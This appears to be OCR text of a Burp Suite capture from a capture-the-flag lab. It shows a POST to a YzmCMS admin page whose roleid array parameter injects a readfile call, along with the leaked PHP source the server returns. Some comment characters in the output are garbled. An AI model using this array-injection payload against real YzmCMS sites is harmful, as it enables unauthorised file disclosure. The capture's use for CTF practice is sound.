 Request
Pretty Raw Hex \n
1 POST /admin/admin_manage/add.html HTTP/1.1
2 Host: node7.anna.nssctf.cn:20170
3 Content-Length: 200
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://node7.anna.nssctf.cn:20170
9 Referer: http://node7.anna.nssctf.cn:20170/admin/admin_manage/add.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1731896974; HMACCOUNT=3CD5D5569EDE59D9;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1731920446; PHPSESSID=r6fo005t3h2f881qtglap9p763;
yzmphp_adminid=0a85hqXORzJDhKzjjSF7cMPPDlqTe1W8t4peDD2W; yzmphp_adminname=
ae25j9Qz-evUVvOHFttrO9rUHAlZo8gXRK1jFQMeREGfuLA
13 Connection: close
14
15 adminname=1234&password=123123&password2=123123&email=&realname=&nickname=&roleid[0]=eq&
roleid[1]=/var/www/html/yzmphp/core/class/db_pdo.class.php&roleid[2]=readfile&dosubmit=1&
yzm_csrf_token=QEBnxqdx
Response
Pretty Raw Hex Render \n
581 $table = empty($table) ? $this->get_tablename(): $table;
582 $fields = array();
583 $sql = "SHOW COLUMNS FROM $table";
584 $r = self::$link->query($sql);
585 $data = $r->fetchAll(PDO::FETCH_ASSOC);
586 foreach ($data as $key => $value) {
587 $fields[] = $value['Field'];
588 }
589 return $fields;
590 }
591
592
593 /**
594 * □□□□□□□
595 * @param $table □□
596 * @return boolean
597 */
598 public function table_exists($table){
599 $table = C('db_prefix').str_replace(C('db_prefix'),'', $table);
600 $tables = $this->list_tables();
601 return in_array($table,$tables);
602 }
603
604
605 /**
606 * □□□□□□□□
607 * @param $table □□
608 * @param $field □□□
609 * @return boolean